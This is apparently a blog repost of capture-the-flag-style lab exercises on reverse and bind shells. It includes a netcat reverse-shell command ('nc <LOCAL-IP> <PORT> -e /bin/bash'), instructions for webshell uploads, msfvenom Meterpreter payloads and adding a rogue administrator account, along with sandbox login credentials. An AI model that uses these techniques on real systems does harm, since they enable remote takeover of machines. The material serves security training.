Read the above information
Task 13 Practice and Examples
This room contained a lot of information, and gave you little
opportunity to put it into practice throughout. The following two tasks
contain virtual machines (one Ubuntu 18.04 server and one Windows server),
each configured with a simple webserver with which you can upload and activate
shells. This is a sandbox environment, so there will be no filters to bypass.
Login credentials and instructions for each will also be given, should you
wish to log in to practice with netcat, socat or meterpreter shells.
The remainder of this task will consist of shell examples for you
to try out on the practice boxes.
Try uploading a webshell to the Linux box, then use the command:
nc <LOCAL-IP> <PORT> -e /bin/bash
to send a reverse shell back to a waiting listener on your own machine.
2) Navigate to
/usr/share/webshells/php/php-reverse-shell.php
in Kali and change the IP and port to match your tun0 IP with a custom port.
Set up a netcat listener, then upload and activate the shell.
3) Log into the Linux machine over SSH using the credentials in task 14. Use the
techniques in Task 8 to experiment with bind and reverse netcat shells.
4) Practice reverse and bind shells using Socat on the Linux
machine. Try both the normal and special techniques.
5) Look through Payloads all the Things and try some of the
other reverse shell techniques. Try to analyse them and see why they work.
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
6) Switch to the Windows VM. Try uploading and
activating the php-reverse-shell. Does this work?
7) Upload
a webshell on the Windows target and try to obtain a reverse shell using
Powershell.
8) The webserver is running with SYSTEM
privileges. Create a new user and add it to the "administrators" group, then
login over RDP or WinRM.
9) Experiment using socat and
netcat to obtain reverse and bind shells on the Windows Target.
10) Create a 64bit Windows Meterpreter shell using msfvenom and upload it to the
Windows Target. Activate the shell and catch it with multi/handler. Experiment
with the features of this shell.
11) Create both staged and
stageless meterpreter shells for either target. Upload and manually activate
them, catching the shell with netcat -- does this work?
Task 14 Linux Practice Box
The box attached to this task is an Ubuntu server with a file upload
page running on a webserver. This should be used to practice shell uploads on
Linux systems. Equally, both socat and netcat are installed on this machine,
so please feel free to log in via SSH on port 22 to practice with those
directly. The credentials for logging in are:
- Username: shell
- Password: TryH4ckM3!
Task 15 Windows Practice Box
This task contains a Windows 2019 Server box running a XAMPP webserver.
This can be used to practice shell uploads on Windows. Again, both Socat and
Netcat are installed, so feel free to log in over RDP or WinRM to practice
with these. The credentials are:
- Username: Administrator
- Password: TryH4ckM3!
To login using RDP:
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:MACHINE_IP
/u:Administrator /p:'TryH4ckM3!'
Disclaimer
This was written for educational purpose and pentest only.
The author will not be responsible for any damage ..!
The author of this tool is not responsible for any misuse of the information.
You will not misuse the information to gain unauthorized access.
This information shall only be used to expand knowledge and not for causing malicious or damaging attacks. Performing any hacks without written permission is illegal ..!
All video’s and tutorials are for informational and educational purposes only. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. We believe that it is impossible to defend yourself from hackers without knowing how hacking is done. The tutorials and videos provided on www.hackingtruth.in is only for those who are interested to learn about Ethical Hacking, Security, Penetration Testing and malware analysis. Hacking tutorials is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used.
All tutorials and videos have been made using our own routers, servers, websites and other resources, they do not contain any illegal activity. We do not promote, encourage, support or excite any illegal activity or hacking without written permission in general. We want to raise security awareness and inform our readers on how to prevent themselves from being a victim of hackers. If you plan to use the information for illegal purposes, please leave this website now. We cannot be held responsible for any misuse of the given information.
I hope you liked this post, then you should not forget to share this post at all.
Thank you so much :-)